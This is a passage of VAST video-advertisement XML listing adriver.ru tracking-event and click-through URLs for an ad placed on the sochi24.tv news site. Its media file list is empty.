<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
